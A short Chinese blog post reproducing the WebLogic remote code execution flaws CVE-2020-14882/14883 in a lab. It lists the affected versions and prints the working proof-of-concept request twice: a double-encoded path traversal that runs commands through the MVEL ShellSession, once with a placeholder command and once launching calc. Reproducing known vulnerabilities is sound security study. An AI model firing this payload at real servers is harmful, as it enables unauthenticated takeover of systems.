(CVE-2020-14882&14883)Weblogic RCE复现

0x01 简介

Weblogic是美国Oracle公司出品的一个Application Server,确切的说是一个基于JavaEE架构的中间件,Weblogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。

0x02 漏洞描述

未经身份验证的远程攻击者可能通过构造特殊的GET请求,利用该漏洞在受影响的 Weblogic Server上执行任意代码。

影响版本

- weblogic 10.3.6.0.0

- weblogic 12.1.3.0.0

- weblogic 12.2.1.3.0

- weblogic 12.2.1.4.0

- weblogic 14.1.1.0.0

0x03 环境搭建

请参考https://www.cnblogs.com/KHZ521/p/14053395.html

0x04 漏洞复现

POC:

/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27执行的命令%27);%22);



1.查看服务器weblogic的版本 (这里用的是CVE-2020-14645weblogic漏洞探测工具)https://github.com/DSO-Lab/defvul



2.随便请求并抓包

3.使用poc进行测试

/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc%27);%22);



4.复现成功

0x05 结束语

这个地方有点小问题,测试poc的时候相应包的响应结果很慢,并且服务器端打开了十几个窗口,我也不知道是为啥,反正复现成功了

浙公网安备 33010602011771号

浙公网安备 33010602011771号